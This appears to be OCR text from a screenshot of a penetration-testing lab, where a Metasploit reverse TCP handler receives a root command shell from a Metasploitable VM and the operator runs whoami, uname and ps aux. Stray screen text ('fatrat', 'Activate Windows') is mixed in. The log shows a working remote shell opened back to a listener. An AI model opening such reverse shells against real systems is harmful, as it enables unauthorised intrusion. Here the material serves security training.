 [*] Started reverse TCP handler on 192.168.231.152:4444
[*] Command shell session 1 opened (192.168.231.152:4444 → 192.168.231.108:47150) at 2024-11-30 08:04:59 -0500
whoami
root
uname
Linux
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.3 0.0 2844 1692 ? Ss 07:54 0:02 /sbin/init
root 2 0.0 0.0 0 0 ? S< 07:54 0:00 [kthreadd]
root 3 0.1 0.0 0 0 ? S< 07:54 0:00 [migration/0]
root 4 0.0 0.0 0 0 ? S< 07:54 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 07:54 0:00 [watchdog/0]
root 6 0.0 0.0 0 0 ? S< 07:54 0:00 [migration/1]
root 7 0.0 0.0 0 0 ? S< 07:54 0:00 [ksoftirqd/1]
root 8 0.0 0.0 0 0 ? S< 07:54 0:00 [watchdog/1]
root 9 0.0 0.0 0 0 ? S< 07:54 0:00 [migration/2]
root 10 0.0 0.0 0 0 ? S< 07:54 0:00 [ksoftirqd/2]
root 11 0.0 0.0 0 0 ? S< 07:54 0:00 [watchdog/2]
root 12 0.0 0.0 0 0 ? S< 07:54 0:00 [migration/3]
root 13 0.0 0.0 0 0 ? S< 07:54 0:00 [ksoftirqd/3]
root 14 0.0 0.0 0 0 ? S< 07:54 0:00 [watchdog/3]
root 15 0.0 0.0 0 0 ? S< 07:54 0:00 [events/0]
root 16 0.0 0.0 0 0 ? S< 07:54 0:00 [events/1]
root 17 0.0 0.0 0 0 ? S< 07:54 0:00 [events/2]
root 18 0.0 0.0 0 0 ? S< 07:54 0:00 [events/3]
root 19 0.0 0.0 0 0 ? S< 07:54 0:00 [khelper]
root 56 0.0 0.0 0 0 ? S< 07:54 0:00 [kblockd/0]
root 57 0.0 0.0 0 0 ? S< 07:54 0:00 [kblockd/1]
root 58 0.0 0.0 0 0 ? S< 07:54 0:00 [kblockd/2]
root 59 0.0 0.0 0 0 ? S< 07:54 0:00 [kblockd/3]
root 62 0.0 0.0 0 0 ? S< 07:54 0:00 [kacpid]
root 63 0.0 0.0 0 0 ? S< 07:54 0:00 [kacpi_notify]
root 110 0.0 0.0 0 0 ? S< 07:54 0:00 [kseriod]
root 164 0.0 0.0 0 0 ? S 07:54 0:00 [pdflush]
root 165 0.0 0.0 0 0 ? S 07:54 0:00 [pdflush]
root 166 0.0 0.0 0 0 ? S< 07:54 0:00 [kswapd0]
root 208 0.0 0.0 0 0 ? S< 07:54 0:00 [aio/0]
root 209 0.0 0.0 0 0 ? S< 07:54 0:00 [aio/1]
root 210 0.0 0.0 0 0 ? S< 07:54 0:00 [aio/2]
root 211 0.0 0.0 0 0 ? S< 07:54 0:00 [aio/3]
root 1200 0.0 0.0 0 0 ? S< 07:54 0:00 [ksnapd]
root 1473 0.0 0.0 0 0 ? S< 07:54 0:00 [ata/0]
root 1475 0.0 0.0 0 0 ? S< 07:54 0:00 [ata/1]
root 1477 0.0 0.0 0 0 ? S< 07:54 0:00 [ata/2]
root 1479 0.0 0.0 0 0 ? S< 07:54 0:00 [ata/3]
root 1481 0.0 0.0 0 0 ? S< 07:54 0:00 [ata_aux]
root 2115 0.0 0.0 0 0 ? S< 07:54 0:00 [scsi_eh_0]
Home
To Exe...
fatrat
Activate Windows
Go to Settings to activate Windows.